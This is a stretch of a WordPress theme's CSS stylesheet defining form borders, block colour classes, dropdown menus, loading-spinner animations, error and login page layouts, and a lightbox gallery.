form.without-label-offset p label:first-of-type .focus, .contact-form.without-label-offset p label:first-of-type .focus{height:100%;}
form.without-label-offset .input-group + p label input, form.without-label-offset .input-group + p label select, form.without-label-offset .input-group + p label textarea,
.contact-form.without-label-offset .input-group + p label input,
.contact-form.without-label-offset .input-group + p label select,
.contact-form.without-label-offset .input-group + p label textarea{border-top-width:0px;}
form.without-label-offset .input-group + p label .focus,
.contact-form.without-label-offset .input-group + p label .focus{height:-webkit-calc(100% + 1px);height:calc(100% + 1px);}
form.without-label-offset p + .input-group label input, form.without-label-offset p + .input-group label select, form.without-label-offset p + .input-group label textarea,
.contact-form.without-label-offset p + .input-group label input,
.contact-form.without-label-offset p + .input-group label select,
.contact-form.without-label-offset p + .input-group label textarea{border-top-width:1px;}
form.without-label-offset p + .input-group label .focus,
.contact-form.without-label-offset p + .input-group label .focus{height:100%;}
@media screen and (max-width:768px){
form.without-label-offset .input-group label input, form.without-label-offset .input-group label select,
.contact-form.without-label-offset .input-group label input, .contact-form.without-label-offset .input-group label select{border-right-width:1px;border-top-width:1px;}
form.without-label-offset .input-group label:last-child input, form.without-label-offset .input-group label:last-child select,
.contact-form.without-label-offset .input-group label:last-child input, .contact-form.without-label-offset .input-group label:last-child select{border-top-width:0px;}
} .wp-block-cover{font-family:"Poppins", sans-serif;}
.wp-block-cover-text{font-size:32px !important;}
.wp-block-latest-posts, .wp-block-archives-list, .wp-block-categories-list{list-style-type:none;}
.has-blue-dark-background-color{background:#174EE2;}
.has-blue-dark-background-color.wp-block-button__link{border-color:#174EE2;}
.has-dark-strong-background-color{background:#24262B;}
.has-dark-strong-background-color.wp-block-button__link{border-color:#24262B;}
.has-dark-light-background-color{background:#32353C;}
.has-dark-light-background-color.wp-block-button__link{border-color:#32353C;}
.has-grey-strong-background-color{background:#6A707E;}
.has-grey-strong-background-color.wp-block-button__link{border-color:#6A707E;}
.has-grey-light-background-color{background:#949597;}
.has-grey-light-background-color.wp-block-button__link{border-color:#949597;}
.has-blue-dark-color{color:#174EE2;}
.has-dark-strong-color{color:#24262B;}
.has-dark-light-color{color:#32353C;}
.has-grey-strong-color{color:#6A707E;}
.has-grey-light-color{color:#949597;}
.select{display:inline-block;position:relative;cursor:pointer;z-index:20;}
.select select{display:none;}
.select .select-title{display:block;padding:0 10px;font-weight:600;position:relative;z-index:2;}
.select .select-title:hover{text-decoration:none;}
.select i.icon{width:auto;height:auto;padding:0;margin-left:5px;font-size:17px;vertical-align:-2px;display:inline-block;line-height:16px;position:relative;top:1px;-webkit-transform-origin:45% 45%;-ms-transform-origin:45% 45%;transform-origin:45% 45%;-webkit-transition:-webkit-transform .15s ease-in-out;transition:-webkit-transform .15s ease-in-out;-o-transition:transform .15s ease-in-out;transition:transform .15s ease-in-out;transition:transform .15s ease-in-out, -webkit-transform .15s ease-in-out;}
.select .select-menu{background:#ffffff;position:absolute;min-width:160px;max-height:304px;overflow-y:auto;left:5px;top:0px;opacity:0;visibility:hidden;list-style:none;text-align:left;-webkit-transition-property:width, opacity, visibility, top;-o-transition-property:width, opacity, visibility, top;transition-property:width, opacity, visibility, top;-webkit-transition-duration:0s, .1s, .1s;-o-transition-duration:0s, .1s, .1s;transition-duration:0s, .1s, .1s;-webkit-transition-delay:.2s, 0s, 0s;-o-transition-delay:.2s, 0s, 0s;transition-delay:.2s, 0s, 0s;-webkit-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-box-shadow:0 5px 29px rgba(0, 0, 0, 0.12);box-shadow:0 5px 29px rgba(0, 0, 0, 0.12);}
.select .select-menu::-webkit-scrollbar{background:rgba(0, 0, 0, 0.1);width:8px;-webkit-border-radius:4px;border-radius:4px;}
.select .select-menu::-webkit-scrollbar-thumb{background:rgba(0, 0, 0, 0.2);-webkit-border-radius:4px;border-radius:4px;}
.select .select-menu::-webkit-scrollbar-thumb:hover{background:rgba(0, 0, 0, 0.3);}
.select .select-menu li{line-height:1;padding:0;}
.select .select-menu .icon{width:20px;display:inline-block;text-align:center;margin-right:4px;}
.select .select-menu a{width:100%;height:38px;line-height:38px;padding:0 15px;vertical-align:middle;color:#282828;white-space:nowrap;display:inline-block;}
.select .select-menu a:hover{background:#f3f3f3;cursor:pointer;text-decoration:none;}
.select.active .select-title .icon{-webkit-transform:rotateZ(-180deg);-ms-transform:rotate(-180deg);transform:rotateZ(-180deg);}
.select.active .select-menu{top:30px;opacity:1;visibility:visible;-webkit-transition-delay:0s, 0s, 0s;-o-transition-delay:0s, 0s, 0s;transition-delay:0s, 0s, 0s;}
.scroll-top{color:#888;height:50px;width:50px;line-height:45px;border:1px solid #888;-webkit-border-radius:100%;border-radius:100%;text-align:center;position:fixed;right:40px;bottom:100px;z-index:1000;display:none;-webkit-transition:none;-o-transition:none;transition:none;}
.scroll-top img{width:11px;vertical-align:middle;}
.scroll-top:hover{opacity:.7;}
div.category > a, div.category > span, a.category{background:none;color:rgba(0, 0, 0, 0.4);border:none;margin:0;padding:0;font-size:0.95rem;font-weight:400;font-style:normal;text-transform:none;display:inline-block;}
div.category > a:hover, div.category > span:hover, a.category:hover{opacity:.7;}
div.category > span:hover{opacity:1;}
div.category{color:rgba(0, 0, 0, 0.4);display:inline-block;}
div.tag, span.tag, a.tag, .tag-wrap a, a[class^="tag-link-"],
.time-interval{background:transparent;color:#282828;border:1px solid #282828;-webkit-border-radius:15px;border-radius:15px;padding:0px 14px;line-height:1;height:30px;margin-top:5px;margin-right:5px;font-size:0.75rem !important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-transform:uppercase;}
a.tag:hover, .tag-wrap a:hover, a[class^="tag-link-"]:hover{border-color:#174EE2;color:#174EE2;}
.hamburger{width:20px;height:14px;border:2px solid currentColor;border-left:none;border-right:none;display:inline-block;position:relative;cursor:pointer;}
.hamburger:after{content:'';width:20px;height:0px;border:inherit;border-top:none;position:absolute;top:4px;left:0;cursor:pointer;}
.preloader{background-color:#fff;height:100vh;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;z-index:999999;position:fixed;top:0;left:0;-webkit-transition:.6s ease-in-out;-o-transition:.6s ease-in-out;transition:.6s ease-in-out;-webkit-transition-property:opacity, visibility;-o-transition-property:opacity, visibility;transition-property:opacity, visibility;}
.preloader.mobile-preloader{visibility:hidden;opacity:0;}
.preloader.page-preloader{visibility:visible;opacity:1;}
@media screen and (max-width:768px){
.preloader.page-preloader{visibility:hidden;opacity:0;}
.preloader.mobile-preloader{visibility:visible;opacity:1;}
}
.preloader .loader{width:6px;height:6px;-webkit-border-radius:50%;border-radius:50%;position:absolute;left:50%;top:50%;-webkit-animation:typing 1s linear infinite alternate;animation:typing 1s linear infinite alternate;}
.preloader .loader .la-ball-scale-pulse{-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);left:3px;top:3px;}
.preloader.closed{opacity:0;visibility:hidden;}
[data-isotope-grid]{-webkit-transition:height .3s ease-in-out;-o-transition:height .3s ease-in-out;transition:height .3s ease-in-out;}
.la-ball-beat, .la-ball-beat > div{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;}
.la-ball-beat{display:block;font-size:0;color:#fff;}
.la-ball-beat.la-dark{color:#282828;}
.la-ball-beat > div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor;}
.la-ball-beat{width:54px;height:18px;}
.la-ball-beat > div{width:10px;height:10px;margin:4px;-webkit-border-radius:100%;border-radius:100%;-webkit-animation:ball-beat .7s -.15s infinite linear;animation:ball-beat .7s -.15s infinite linear;}
.la-ball-beat > div:nth-child(2n-1){-webkit-animation-delay:-.5s;animation-delay:-.5s;}
.la-ball-beat.la-sm{width:26px;height:8px;}
.la-ball-beat.la-sm > div{width:4px;height:4px;margin:2px;}
.la-ball-beat.la-2x{width:108px;height:36px;}
.la-ball-beat.la-2x > div{width:20px;height:20px;margin:8px;}
.la-ball-beat.la-3x{width:162px;height:54px;}
.la-ball-beat.la-3x > div{width:30px;height:30px;margin:12px;}
@-webkit-keyframes ball-beat {
50%{opacity:.2;-webkit-transform:scale(0.75);transform:scale(0.75);}
100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}
}
@keyframes ball-beat {
50%{opacity:.2;-webkit-transform:scale(0.75);transform:scale(0.75);}
100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}
} .la-ball-fall,
.la-ball-fall > div{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;}
.la-ball-fall{display:block;font-size:0;color:#fff;}
.la-ball-fall.la-dark{color:#282828;}
.la-ball-fall > div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor;}
.la-ball-fall{width:54px;height:18px;}
.la-ball-fall > div{width:10px;height:10px;margin:4px;-webkit-border-radius:100%;border-radius:100%;opacity:0;-webkit-animation:ball-fall 1s ease-in-out infinite;animation:ball-fall 1s ease-in-out infinite;}
.la-ball-fall > div:nth-child(1){-webkit-animation-delay:-200ms;animation-delay:-200ms;}
.la-ball-fall > div:nth-child(2){-webkit-animation-delay:-100ms;animation-delay:-100ms;}
.la-ball-fall > div:nth-child(3){-webkit-animation-delay:0ms;animation-delay:0ms;}
.la-ball-fall.la-sm{width:26px;height:8px;}
.la-ball-fall.la-sm > div{width:4px;height:4px;margin:2px;}
.la-ball-fall.la-2x{width:108px;height:36px;}
.la-ball-fall.la-2x > div{width:20px;height:20px;margin:8px;}
.la-ball-fall.la-3x{width:162px;height:54px;}
.la-ball-fall.la-3x > div{width:30px;height:30px;margin:12px;}
@-webkit-keyframes ball-fall {
0%{opacity:0;-webkit-transform:translateY(-145%);transform:translateY(-145%);}
10%{opacity:.5;}
20%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}
80%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}
90%{opacity:.5;}
100%{opacity:0;-webkit-transform:translateY(145%);transform:translateY(145%);}
}
@keyframes ball-fall {
0%{opacity:0;-webkit-transform:translateY(-145%);transform:translateY(-145%);}
10%{opacity:.5;}
20%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}
80%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}
90%{opacity:.5;}
100%{opacity:0;-webkit-transform:translateY(145%);transform:translateY(145%);}
} .la-ball-scale-pulse,
.la-ball-scale-pulse > div{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;}
.la-ball-scale-pulse{display:block;font-size:0;color:#fff;}
.la-ball-scale-pulse.la-dark{color:#282828;}
.la-ball-scale-pulse > div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor;}
.la-ball-scale-pulse{width:32px;height:32px;}
.la-ball-scale-pulse > div{position:absolute;top:0;left:0;width:32px;height:32px;-webkit-border-radius:100%;border-radius:100%;opacity:.5;-webkit-animation:ball-scale-pulse 2s infinite ease-in-out;animation:ball-scale-pulse 2s infinite ease-in-out;}
.la-ball-scale-pulse > div:last-child{-webkit-animation-delay:-1.0s;animation-delay:-1.0s;}
.la-ball-scale-pulse.la-sm{width:16px;height:16px;}
.la-ball-scale-pulse.la-sm > div{width:16px;height:16px;}
.la-ball-scale-pulse.la-2x{width:64px;height:64px;}
.la-ball-scale-pulse.la-2x > div{width:64px;height:64px;}
.la-ball-scale-pulse.la-3x{width:96px;height:96px;}
.la-ball-scale-pulse.la-3x > div{width:96px;height:96px;}
@-webkit-keyframes ball-scale-pulse {
0%,
100%{-webkit-transform:scale(0);transform:scale(0);}
50%{-webkit-transform:scale(1);transform:scale(1);}
}
@keyframes ball-scale-pulse {
0%,
100%{-webkit-transform:scale(0);transform:scale(0);}
50%{-webkit-transform:scale(1);transform:scale(1);}
} .la-ball-scale-ripple,
.la-ball-scale-ripple > div{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;}
.la-ball-scale-ripple{display:block;font-size:0;color:#fff;}
.la-ball-scale-ripple.la-dark{color:#282828;}
.la-ball-scale-ripple > div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor;}
.la-ball-scale-ripple{width:32px;height:32px;}
.la-ball-scale-ripple > div{width:32px;height:32px;background:transparent;border-width:2px;-webkit-border-radius:100%;border-radius:100%;opacity:0;-webkit-animation:ball-scale-ripple 1s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);animation:ball-scale-ripple 1s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);}
.la-ball-scale-ripple.la-sm{width:16px;height:16px;}
.la-ball-scale-ripple.la-sm > div{width:16px;height:16px;border-width:1px;}
.la-ball-scale-ripple.la-2x{width:64px;height:64px;}
.la-ball-scale-ripple.la-2x > div{width:64px;height:64px;border-width:4px;}
.la-ball-scale-ripple.la-3x{width:96px;height:96px;}
.la-ball-scale-ripple.la-3x > div{width:96px;height:96px;border-width:6px;}
@-webkit-keyframes ball-scale-ripple {
0%{opacity:1;-webkit-transform:scale(0.1);transform:scale(0.1);}
70%{opacity:.65;-webkit-transform:scale(1);transform:scale(1);}
100%{opacity:0;}
}
@keyframes ball-scale-ripple {
0%{opacity:1;-webkit-transform:scale(0.1);transform:scale(0.1);}
70%{opacity:.65;-webkit-transform:scale(1);transform:scale(1);}
100%{opacity:0;}
} .la-line-scale,
.la-line-scale > div{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;}
.la-line-scale{display:block;font-size:0;color:#fff;}
.la-line-scale.la-dark{color:#282828;}
.la-line-scale > div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor;}
.la-line-scale{width:40px;height:32px;}
.la-line-scale > div{width:4px;height:32px;margin:2px;margin-top:0;margin-bottom:0;-webkit-border-radius:0;border-radius:0;-webkit-animation:line-scale 1.2s infinite ease;animation:line-scale 1.2s infinite ease;}
.la-line-scale > div:nth-child(1){-webkit-animation-delay:-1.2s;animation-delay:-1.2s;}
.la-line-scale > div:nth-child(2){-webkit-animation-delay:-1.1s;animation-delay:-1.1s;}
.la-line-scale > div:nth-child(3){-webkit-animation-delay:-1s;animation-delay:-1s;}
.la-line-scale > div:nth-child(4){-webkit-animation-delay:-.9s;animation-delay:-.9s;}
.la-line-scale > div:nth-child(5){-webkit-animation-delay:-.8s;animation-delay:-.8s;}
.la-line-scale.la-sm{width:20px;height:16px;}
.la-line-scale.la-sm > div{width:2px;height:16px;margin:1px;margin-top:0;margin-bottom:0;}
.la-line-scale.la-2x{width:80px;height:64px;}
.la-line-scale.la-2x > div{width:8px;height:64px;margin:4px;margin-top:0;margin-bottom:0;}
.la-line-scale.la-3x{width:120px;height:96px;}
.la-line-scale.la-3x > div{width:12px;height:96px;margin:6px;margin-top:0;margin-bottom:0;}
@-webkit-keyframes line-scale {
0%,
40%,
100%{-webkit-transform:scaleY(0.4);transform:scaleY(0.4);}
20%{-webkit-transform:scaleY(1);transform:scaleY(1);}
}
@keyframes line-scale {
0%,
40%,
100%{-webkit-transform:scaleY(0.4);transform:scaleY(0.4);}
20%{-webkit-transform:scaleY(1);transform:scaleY(1);}
} .la-line-scale,
.la-line-scale > div{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;}
.la-line-scale{display:block;font-size:0;color:#fff;}
.la-line-scale.la-dark{color:#282828;}
.la-line-scale > div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor;}
.la-line-scale{width:40px;height:32px;}
.la-line-scale > div{width:4px;height:32px;margin:2px;margin-top:0;margin-bottom:0;-webkit-border-radius:0;border-radius:0;-webkit-animation:line-scale 1.2s infinite ease;animation:line-scale 1.2s infinite ease;}
.la-line-scale > div:nth-child(1){-webkit-animation-delay:-1.2s;animation-delay:-1.2s;}
.la-line-scale > div:nth-child(2){-webkit-animation-delay:-1.1s;animation-delay:-1.1s;}
.la-line-scale > div:nth-child(3){-webkit-animation-delay:-1s;animation-delay:-1s;}
.la-line-scale > div:nth-child(4){-webkit-animation-delay:-.9s;animation-delay:-.9s;}
.la-line-scale > div:nth-child(5){-webkit-animation-delay:-.8s;animation-delay:-.8s;}
.la-line-scale.la-sm{width:20px;height:16px;}
.la-line-scale.la-sm > div{width:2px;height:16px;margin:1px;margin-top:0;margin-bottom:0;}
.la-line-scale.la-2x{width:80px;height:64px;}
.la-line-scale.la-2x > div{width:8px;height:64px;margin:4px;margin-top:0;margin-bottom:0;}
.la-line-scale.la-3x{width:120px;height:96px;}
.la-line-scale.la-3x > div{width:12px;height:96px;margin:6px;margin-top:0;margin-bottom:0;}
@-webkit-keyframes line-scale {
0%,
40%,
100%{-webkit-transform:scaleY(0.4);transform:scaleY(0.4);}
20%{-webkit-transform:scaleY(1);transform:scaleY(1);}
}
@keyframes line-scale {
0%,
40%,
100%{-webkit-transform:scaleY(0.4);transform:scaleY(0.4);}
20%{-webkit-transform:scaleY(1);transform:scaleY(1);}
} .la-line-spin-clockwise-fade,
.la-line-spin-clockwise-fade > div{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;}
.la-line-spin-clockwise-fade{display:block;font-size:0;color:#fff;}
.la-line-spin-clockwise-fade.la-dark{color:#282828;}
.la-line-spin-clockwise-fade > div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor;}
.la-line-spin-clockwise-fade{width:32px;height:32px;}
.la-line-spin-clockwise-fade > div{position:absolute;width:2px;height:10px;margin:2px;margin-top:-5px;margin-left:-1px;-webkit-border-radius:0;border-radius:0;-webkit-animation:line-spin-clockwise-fade 1s infinite ease-in-out;animation:line-spin-clockwise-fade 1s infinite ease-in-out;}
.la-line-spin-clockwise-fade > div:nth-child(1){top:15%;left:50%;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-animation-delay:-.875s;animation-delay:-.875s;}
.la-line-spin-clockwise-fade > div:nth-child(2){top:25.2512626585%;left:74.7487373415%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation-delay:-.75s;animation-delay:-.75s;}
.la-line-spin-clockwise-fade > div:nth-child(3){top:50%;left:85%;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-animation-delay:-.625s;animation-delay:-.625s;}
.la-line-spin-clockwise-fade > div:nth-child(4){top:74.7487373415%;left:74.7487373415%;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);-webkit-animation-delay:-.5s;animation-delay:-.5s;}
.la-line-spin-clockwise-fade > div:nth-child(5){top:84.9999999974%;left:50.0000000004%;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-animation-delay:-.375s;animation-delay:-.375s;}
.la-line-spin-clockwise-fade > div:nth-child(6){top:74.7487369862%;left:25.2512627193%;-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg);-webkit-animation-delay:-.25s;animation-delay:-.25s;}
.la-line-spin-clockwise-fade > div:nth-child(7){top:49.9999806189%;left:15.0000039834%;-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);-webkit-animation-delay:-.125s;animation-delay:-.125s;}
.la-line-spin-clockwise-fade > div:nth-child(8){top:25.2506949798%;left:25.2513989292%;-webkit-transform:rotate(315deg);-ms-transform:rotate(315deg);transform:rotate(315deg);-webkit-animation-delay:0s;animation-delay:0s;}
.la-line-spin-clockwise-fade.la-sm{width:16px;height:16px;}
.la-line-spin-clockwise-fade.la-sm > div{width:1px;height:4px;margin-top:-2px;margin-left:0;}
.la-line-spin-clockwise-fade.la-2x{width:64px;height:64px;}
.la-line-spin-clockwise-fade.la-2x > div{width:4px;height:20px;margin-top:-10px;margin-left:-2px;}
.la-line-spin-clockwise-fade.la-3x{width:96px;height:96px;}
.la-line-spin-clockwise-fade.la-3x > div{width:6px;height:30px;margin-top:-15px;margin-left:-3px;}
@-webkit-keyframes line-spin-clockwise-fade {
50%{opacity:.2;}
100%{opacity:1;}
}
@keyframes line-spin-clockwise-fade {
50%{opacity:.2;}
100%{opacity:1;}
} .la-ball-clip-rotate,
.la-ball-clip-rotate > div{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;}
.la-ball-clip-rotate{display:block;font-size:0;color:#fff;}
.la-ball-clip-rotate.la-dark{color:#282828;}
.la-ball-clip-rotate > div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor;}
.la-ball-clip-rotate{width:32px;height:32px;}
.la-ball-clip-rotate > div{width:32px;height:32px;background:transparent;border-width:2px;border-bottom-color:transparent;-webkit-border-radius:100%;border-radius:100%;-webkit-animation:ball-clip-rotate .75s linear infinite;animation:ball-clip-rotate .75s linear infinite;}
.la-ball-clip-rotate.la-sm{width:16px;height:16px;}
.la-ball-clip-rotate.la-sm > div{width:16px;height:16px;border-width:1px;}
.la-ball-clip-rotate.la-2x{width:64px;height:64px;}
.la-ball-clip-rotate.la-2x > div{width:64px;height:64px;border-width:4px;}
.la-ball-clip-rotate.la-3x{width:96px;height:96px;}
.la-ball-clip-rotate.la-3x > div{width:96px;height:96px;border-width:6px;}
@-webkit-keyframes ball-clip-rotate {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
50%{-webkit-transform:rotate(180deg);transform:rotate(180deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
@keyframes ball-clip-rotate {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
50%{-webkit-transform:rotate(180deg);transform:rotate(180deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
} .la-square-loader,
.la-square-loader > div{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;}
.la-square-loader{display:block;font-size:0;color:#fff;}
.la-square-loader.la-dark{color:#282828;}
.la-square-loader > div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor;}
.la-square-loader{width:32px;height:32px;}
.la-square-loader > div{width:100%;height:100%;background:transparent;border-width:2px;-webkit-border-radius:0;border-radius:0;-webkit-animation:square-loader 2s infinite ease;animation:square-loader 2s infinite ease;}
.la-square-loader > div:after{display:inline-block;width:100%;vertical-align:top;content:"";background-color:currentColor;-webkit-animation:square-loader-inner 2s infinite ease-in;animation:square-loader-inner 2s infinite ease-in;}
.la-square-loader.la-sm{width:16px;height:16px;}
.la-square-loader.la-sm > div{border-width:1px;}
.la-square-loader.la-2x{width:64px;height:64px;}
.la-square-loader.la-2x > div{border-width:4px;}
.la-square-loader.la-3x{width:96px;height:96px;}
.la-square-loader.la-3x > div{border-width:6px;}
@-webkit-keyframes square-loader {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
25%{-webkit-transform:rotate(180deg);transform:rotate(180deg);}
50%{-webkit-transform:rotate(180deg);transform:rotate(180deg);}
75%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
@keyframes square-loader {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
25%{-webkit-transform:rotate(180deg);transform:rotate(180deg);}
50%{-webkit-transform:rotate(180deg);transform:rotate(180deg);}
75%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
@-webkit-keyframes square-loader-inner {
0%{height:0;}
25%{height:0;}
50%{height:100%;}
75%{height:100%;}
100%{height:0;}
}
@keyframes square-loader-inner {
0%{height:0;}
25%{height:0;}
50%{height:100%;}
75%{height:100%;}
100%{height:0;}
} .sticky{display:block;}
.hentry{margin:0 0 1.5em;}
.byline, .updated:not(.published){display:none;}
.site-content{background:#fff;overflow:hidden;}
.page-error{max-width:800px;padding:80px 0 80px;margin:0 auto;text-align:center;}
.page-error .icon-shape{background:#f3f3f3;width:110px;height:110px;line-height:115px;-webkit-border-radius:50%;border-radius:50%;text-align:center;vertical-align:top;font-size:40px;display:inline-block;}
.page-error .icon-shape i{color:#282828;vertical-align:0;}
.page-error .page-error-content{width:100%;text-align:center;padding:20px 25px 0;position:relative;}
.page-error h1.title{color:rgba(0, 0, 0, 0.05);width:100%;text-align:center;font-size:220px;letter-spacing:-0.05em;position:absolute;top:-110px;left:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.page-error h3, .page-error p, .page-error a.btn{position:relative;z-index:2;}
.page-error h3{margin-top:4px;font-size:18px;}
.page-error a, .page-error a:visited{margin-top:25px;}
.page-error form.search{margin:100px auto 0;max-width:500px;padding:0 15px;position:relative;z-index:2;}
.page-error form.search button{background:transparent;border:none;padding:5px;margin:0;color:#343436;position:absolute;top:8px;right:15px;font-size:1rem;}
.page-error form.search button:hover{opacity:.8;}
.page-error a.btn{margin-top:60px;}
@media screen and (max-width:768px){
.page-error{padding:30px 0 80px;}
}
.error-404 .page-error{padding-top:120px;}
.no-result{text-align:center;overflow:hidden;padding-bottom:20px;}
.no-result h1{font-size:18px;font-weight:600;margin:20px 0 8px;}
.no-result p{margin-top:0;color:#616161;}
.no-result form.search{margin-top:25px;}
.page-auth{background:#444 url(https://unisan.pl/wp-content/themes/norebro/images/bg-full.jpg);-webkit-background-size:cover;background-size:cover;background-position:center center;width:100%;height:100%;position:relative;}
.page-auth:before{content:'';background:rgba(52, 52, 54, 0.75);width:100%;height:100%;position:absolute;top:0;left:0;}
.page-auth .page-auth-wrap{text-align:center;width:100%;height:100%;position:absolute;top:0;left:0;}
.page-auth .page-auth-wrap form{background:#ffffff;width:460px;margin:0 auto;padding:60px;}
.page-auth .page-auth-wrap form input{margin-bottom:15px;}
.page-auth .page-auth-wrap form button.btn{margin-top:0px;}
.post-password-form{margin:90px 0;}
.gallery-caption{font-weight:600;}
.custom-gallery{background:#111;width:100%;height:100%;text-align:center;position:fixed;top:0;left:0;visibility:hidden;opacity:0;-webkit-transition-property:visibility, opacity;-o-transition-property:visibility, opacity;transition-property:visibility, opacity;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;z-index:999999;}
.custom-gallery.open{visibility:visible;opacity:1;}
.custom-gallery.open .close{visibility:visible;}
.custom-gallery .slider{width:-webkit-calc(100% - 100px);width:calc(100% - 100px);height:-webkit-calc(100% - 170px);height:calc(100% - 170px);position:absolute;top:0;left:50px;margin-top:50px;visibility:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.custom-gallery .slider .owl-stage-outer{height:100%;}
.custom-gallery .slider .owl-stage{height:100%;position:relative;}
.custom-gallery .slider .owl-stage .owl-item{width:100%;height:100%;text-align:center;position:relative;}
.custom-gallery .slider .owl-stage .owl-item > div{height:100%;line-height:-webkit-calc(100vh - 140px);line-height:calc(100vh - 140px);}
.custom-gallery .slider .owl-stage .owl-item img{max-height:100%;}
.custom-gallery .slider .owl-stage .owl-item .gallery-description{width:100%;height:auto;padding:25px 0 5px;position:absolute;bottom:0;}
.custom-gallery .slider .owl-stage .owl-item .gallery-description h3{color:#fff;text-align:center;font-size:1rem;width:50%;margin:0 auto;}
.custom-gallery .slider .owl-stage .owl-item .gallery-description p{margin-top:5px;width:50%;}
.custom-gallery .slider .thumbs{max-width:100%;min-height:100px;display:inline-block;overflow-x:auto;overflow-y:visible;padding-top:10px;}
.custom-gallery .slider .thumbs::-webkit-scrollbar{background:rgba(255, 255, 255, 0.1);height:10px;-webkit-border-radius:10px;border-radius:10px;}
.custom-gallery .slider .thumbs::-webkit-scrollbar-thumb{background:rgba(255, 255, 255, 0.1);height:10px;-webkit-border-radius:10px;border-radius:10px;}
.custom-gallery .slider .thumbs::-webkit-scrollbar-thumb:hover, .custom-gallery .slider .thumbs::-webkit-scrollbar-thumb:active{background:rgba(255, 255, 255, 0.2);}
.custom-gallery .slider .thumbs img{height:60px;margin:0 5px;border:1px solid transparent;vertical-align:middle;display:inline-block;cursor:pointer;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:border-color, opacity, -webkit-transform;transition-property:border-color, opacity, -webkit-transform;-o-transition-property:border-color, transform, opacity;transition-property:border-color, transform, opacity;transition-property:border-color, transform, opacity, -webkit-transform;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);opacity:0;}
.custom-gallery .slider .thumbs img.showed{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;}
.custom-gallery .slider .thumbs img.active{border-color:rgba(255, 255, 255, 0.8);}
.custom-gallery .slider .thumbs img:hover{border-color:rgba(255, 255, 255, 0.4);-webkit-transform:translate3d(0, -2px, 0);transform:translate3d(0, -2px, 0);}
.custom-gallery .expand, .custom-gallery .close{color:#fff;width:70px;height:70px;line-height:72px;text-align:center;vertical-align:middle;font-size:44px;position:fixed;top:25px;right:25px;z-index:80;cursor:pointer;opacity:.7;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out;}
.custom-gallery .expand:hover, .custom-gallery .close:hover{opacity:1;}
.custom-gallery .expand{left:25px;font-size:24px;}
.custom-gallery.gallery-light{background:#fff;}
.custom-gallery.gallery-light .slider .owl-item .gallery-description h3{color:#343436;}
.custom-gallery.gallery-light .slider .thumbs::-webkit-scrollbar{background:rgba(0, 0, 0, 0.1);}
.custom-gallery.gallery-light .slider .thumbs::-webkit-scrollbar-thumb{background:rgba(0, 0, 0, 0.1);}
